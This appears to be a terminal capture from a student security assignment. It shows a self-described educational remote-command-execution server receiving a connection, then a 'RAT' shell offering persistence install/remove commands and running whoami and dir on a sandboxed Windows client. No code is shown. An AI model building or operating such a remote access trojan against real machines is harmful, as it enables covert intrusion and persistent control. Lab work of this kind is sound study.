 m0r4a …/PAC_Tarea_3 v3.13.7
> p ./Server/server.py 4444 F7783CFC4645FF6EDB992ED541C8A5D5
============================================================
  Remote Command Execution Server (Educational Purposes)
============================================================
Listening on 0.0.0.0:4444
Client connected from 192.168.100.135:58063
[*] Client connected
Interactive command shell
==================================================
Commands:
  persist_install  - Install persistence
  persist_remove   - Remove persistence
  persist_check    - Check persistence status
  exit/quit        - Close connection
==================================================
RAT > whoami
sandbox-mora\notm0
RAT > dir
 Volume in drive Z is shared
 Volume Serial Number is 0000-0000
 Directory of Z:\Client
12/31/1969  05:00 PM    <DIR>          .
12/31/1969  05:00 PM    <DIR>          ..
10/05/2025  06:27 PM               519 Makefile
10/05/2025  06:46 PM               808 build.sh
10/05/2025  06:40 PM         1,080,320 client.exe
10/05/2025  06:27 PM             2,825 comm.cpp
10/05/2025  06:27 PM             3,232 crypto.cpp
10/05/2025  06:27 PM             1,834 exec.cpp
10/05/2025  06:27 PM    <DIR>          include
10/05/2025  06:27 PM             2,781 main.cpp
10/05/2025  06:27 PM             2,446 persist.cpp
               8 File(s)      1,094,823 bytes
               3 Dir(s)  161,303,490,560 bytes free
RAT >